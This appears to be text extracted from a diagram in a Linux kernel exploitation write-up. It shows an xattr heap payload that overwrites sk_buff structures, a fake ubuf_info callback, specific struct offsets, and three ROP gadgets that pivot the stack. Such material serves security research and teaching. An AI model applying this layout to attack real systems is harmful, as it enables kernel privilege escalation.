 xattr payload for overwriting sk_buff
ubuf_info (in rdi)
ubuf_info + 8
(in rsp after gadget #3)
void (*callback)(struct ubuf_info *, bool)
ROP chain
rbp - 0x75
jmp_addr_2
skb_shared_info (in rbp)
...
tx_flags
...
destructor_arg
...
rbp + 0x48
jmp_addr_1
MY_UINFO_OFFSET = 256
SKB_SHINFO_OFFSET = 3776
gadget #1
mov ecx, esp ; cwde ; jmp qword ptr [rbp + 0x48]
gadget #3
pop rsp ; pop r14 ; ret
gadget #2
push rdi ; jmp qword ptr [rbp - 0x75]